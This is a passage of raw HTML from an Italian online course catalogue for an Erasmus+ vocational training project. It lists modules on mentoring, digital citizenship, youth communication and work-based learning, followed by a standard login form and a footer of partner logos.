<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">3</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/cittadinanza-digitale/?lang=it&#038;tutor-course-filter-category=106">Cittadinanza digitale</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-12-la-comunicazione-nel-wbl/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8674">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-10-prevenire-labbandono-della-formazione/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-10_consulting-g340ac43af_1920.jpg" alt="Prevenire l&#8217;abbandono della formazione" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8673">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Prevenire l&#8217;abbandono della formazione">
	<a href="https://stepup-project.com/courses/module-10-prevenire-labbandono-della-formazione/?lang=it">Prevenire l&#8217;abbandono della formazione</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">5</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/cittadinanza-digitale/?lang=it&#038;tutor-course-filter-category=106">Cittadinanza digitale</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-10-prevenire-labbandono-della-formazione/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8673">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-07-competenze-digitali-per-linclusione-lavorativa/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-7_hand-ga15fcab2d_1920.jpg" alt="Competenze digitali per l&#8217;inclusione lavorativa" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8672">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Competenze digitali per l&#8217;inclusione lavorativa">
	<a href="https://stepup-project.com/courses/module-07-competenze-digitali-per-linclusione-lavorativa/?lang=it">Competenze digitali per l&#8217;inclusione lavorativa</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">8</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/cittadinanza-digitale/?lang=it&#038;tutor-course-filter-category=106">Cittadinanza digitale</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-07-competenze-digitali-per-linclusione-lavorativa/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8672">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-05-piano-di-lavoro/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-5_creative-g69e6a5858_1920.jpg" alt="Piano di lavoro e apprendistato sul posto di lavoro" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8500">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Piano di lavoro e apprendistato sul posto di lavoro">
	<a href="https://stepup-project.com/courses/module-05-piano-di-lavoro/?lang=it">Piano di lavoro e apprendistato sul posto di lavoro</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">20</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/mentoring-it/?lang=it&#038;tutor-course-filter-category=98">Mentoring</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-05-piano-di-lavoro/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8500">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-04-motivation-and-leadership/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-4_affirmations-g39801918c_1920.png" alt="Motivazione e leadership" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8490">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Motivazione e leadership">
	<a href="https://stepup-project.com/courses/module-04-motivation-and-leadership/?lang=it">Motivazione e leadership</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">23</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/mentoring-it/?lang=it&#038;tutor-course-filter-category=98">Mentoring</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-04-motivation-and-leadership/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8490">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-06-formazione-di-paramedici-con-attrezzature-innovative-di-formazione-pratica/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-6_first-aid-gd49db1388_1920.jpg" alt="Formazione di paramedici con attrezzature innovative di formazione pratica" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8402">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Formazione di paramedici con attrezzature innovative di formazione pratica">
	<a href="https://stepup-project.com/courses/module-06-formazione-di-paramedici-con-attrezzature-innovative-di-formazione-pratica/?lang=it">Formazione di paramedici con attrezzature innovative di formazione pratica</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">1</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/apprendimento-misto/?lang=it&#038;tutor-course-filter-category=103">Apprendimento misto</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-06-formazione-di-paramedici-con-attrezzature-innovative-di-formazione-pratica/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8402">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/formazione-a-distanza-opportunita-di-insegnamento-a-distanza-con-strumenti-di-incontro-online/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/10/Module-1homeschooling-g93aa0084f_1920.jpg" alt="Formazione a distanza – opportunità di insegnamento a distanza con strumenti di incontro online" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8362">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Formazione a distanza – opportunità di insegnamento a distanza con strumenti di incontro online">
	<a href="https://stepup-project.com/courses/formazione-a-distanza-opportunita-di-insegnamento-a-distanza-con-strumenti-di-incontro-online/?lang=it">Formazione a distanza – opportunità di insegnamento a distanza con strumenti di incontro online</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">12</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/competenze-di-base/?lang=it&#038;tutor-course-filter-category=99">Competenze di base</a>, <a href="https://stepup-project.com/course-category/formazione-a-distanza/?lang=it&#038;tutor-course-filter-category=101">Formazione a distanza</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/formazione-a-distanza-opportunita-di-insegnamento-a-distanza-con-strumenti-di-incontro-online/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8362">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-03-comunicare-con-i-giovani__trashed/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-3_tin-can-g123208f1c_1920.jpg" alt="Comunicare con i giovani" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8107">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Comunicare con i giovani">
	<a href="https://stepup-project.com/courses/module-03-comunicare-con-i-giovani__trashed/?lang=it">Comunicare con i giovani</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">31</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/basic-skills-2/?lang=it&#038;tutor-course-filter-category=110">Basic skills</a>, <a href="https://stepup-project.com/course-category/competenze-di-base/?lang=it&#038;tutor-course-filter-category=99">Competenze di base</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-03-comunicare-con-i-giovani__trashed/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8107">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/modulo-2-sensibilizzazione/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-2_-luxury-g41538edd8_1920.jpg" alt="Sensibilizzazione" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8105">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="Sensibilizzazione">
	<a href="https://stepup-project.com/courses/modulo-2-sensibilizzazione/?lang=it">Sensibilizzazione</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">28</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/mentoring-it/?lang=it&#038;tutor-course-filter-category=98">Mentoring</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/modulo-2-sensibilizzazione/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8105">Iscriviti al corso</a></div></div>
</div>
</div>
 
				</div>
			</div>
			</div>
</div>



<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="tutor-py-48">
										<div class="tutor-fs-4 tutor-fw-medium tutor-color-black tutor-mb-32">Ciao, bentornato!</div>
					<form id="tutor-login-form" method="post">
		<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="7746ac1afd" /><input type="hidden" name="_wp_http_referer" value="/courses/?lang=it" />	<input type="hidden" name="tutor_action" value="tutor_user_login" />
	<input type="hidden" name="redirect_to" value="https://stepup-project.com/?lang=it/courses/?lang=it" />

	<div class="tutor-mb-20">
		<input type="text" class="tutor-form-control" placeholder="Nome utente o indirizzo email" name="log" value="" size="20" required/>
	</div>

	<div class="tutor-mb-32">
		<input type="password" class="tutor-form-control" placeholder="Password" name="pwd" value="" size="20" required/>
	</div>

	<div class="tutor-login-error"></div>
			<input type="hidden" name="timezone" value="+00:00" />
		<script>
			document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});
		</script>
						<style type="text/css" media="screen">
					.login-action-login #loginform,
					.login-action-lostpassword #lostpasswordform,
					.login-action-register #registerform {
						width: 302px !important;
					}
					#login_error,
					.message {
						width: 322px !important;
					}
					.login-action-login #loginform .gglcptch,
					.login-action-lostpassword #lostpasswordform .gglcptch,
					.login-action-register #registerform .gglcptch {
						margin-bottom: 10px;
					}
				</style>
				<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_118989169" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfUyQMeAAAAAEJajq71CApvK8aF7f-9MOK7X05V" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div>	<div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40">
		<div class="tutor-form-check">
			<input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" />
			<label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted">
				Ricordami			</label>
		</div>
		<a href="https://stepup-project.com/dashboard/retrieve-password" class="tutor-btn tutor-btn-ghost">
			Accesso dimenticato?		</a>
	</div>

		<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
		Accedi	</button>
	
					<div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20">
			Non hai un account?&nbsp;
			<a href="https://stepup-project.com/registrazione-studente/?redirect_to=https://stepup-project.com/?lang=it/courses/?lang=it" class="tutor-btn tutor-btn-link">
				Registrati ora			</a>
		</div>
		</form>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		var { __ } = wp.i18n;
		var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
		var errors = [];
		if (loginModal && errors.length) {
			loginModal.classList.add('tutor-is-active');
		}
	});
</script>

									</div>
							</div>
		</div>
	</div>
</div>

	</div><!-- .fl-page-content -->
	<div class="fl-builder-content fl-builder-content-6600 fl-builder-global-templates-locked" data-post-id="6600" data-type="part"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-609aab22b955c fl-row-default-height fl-row-align-center" data-node="609aab22b955c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-609aab22b9548 fl-col-group-equal-height fl-col-group-align-center" data-node="609aab22b9548">
			<div class="fl-col fl-node-609aab22b954c fl-col-bg-color fl-col-small" data-node="609aab22b954c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9554" data-node="609aab22b9554">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<a href="https://www.cnosfap.net/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-7207 size-full" src="https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus.jpeg" alt="Logo Erasmus +" itemprop="image" height="556" width="1600" title="logo_erasmus" srcset="https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus.jpeg 1600w, https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus-300x104.jpeg 300w, https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus-1024x356.jpeg 1024w, https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus-768x267.jpeg 768w, https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus-1536x534.jpeg 1536w, https://stepup-project.com/wp-content/uploads/2021/10/logo_erasmus-50x17.jpeg 50w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617fc1a2eafa7 fl-col-bg-color fl-col-small" data-node="617fc1a2eafa7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-617fc1a2eb045" data-node="617fc1a2eb045">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.cnosfap.net/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-7209 size-full" src="https://stepup-project.com/wp-content/uploads/2021/10/Logo-Cnos-2019.png" alt="Logo Cnosfap Regione Piemonte" itemprop="image" height="328" width="700" title="Logo-Cnos-2019" srcset="https://stepup-project.com/wp-content/uploads/2021/10/Logo-Cnos-2019.png 700w, https://stepup-project.com/wp-content/uploads/2021/10/Logo-Cnos-2019-300x141.png 300w, https://stepup-project.com/wp-content/uploads/2021/10/Logo-Cnos-2019-50x23.png 50w" sizes="auto, (max-width: 700px) 100vw, 700px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6174022e99e22 fl-col-bg-color fl-col-small" data-node="6174022e99e22">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-6174022e99f1e" data-node="6174022e99f1e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.vdu.lt/en/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6483 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Vytautas-Magnus-University.jpg" alt="Vytautas Magnus University - Kaunas Lithuania" itemprop="image" height="108" width="304" title="Vytautas-Magnus-University" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Vytautas-Magnus-University.jpg 304w, https://stepup-project.com/wp-content/uploads/2021/05/Vytautas-Magnus-University-300x107.jpg 300w" sizes="auto, (max-width: 304px) 100vw, 304px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b954d fl-col-bg-color fl-col-small" data-node="609aab22b954d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9555" data-node="609aab22b9555">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.kaupa.lt/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6480 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Karalius-Mindaugas-Vocational-Training-Centre-Kaunas.jpg" alt="Karalius Mindaugas Vocational Training Centre - Lithuania" itemprop="image" height="108" width="250" title="Karalius-Mindaugas-Vocational-Training-Centre-Kaunas"  />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b954e fl-col-bg-color fl-col-small" data-node="609aab22b954e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9556" data-node="609aab22b9556">
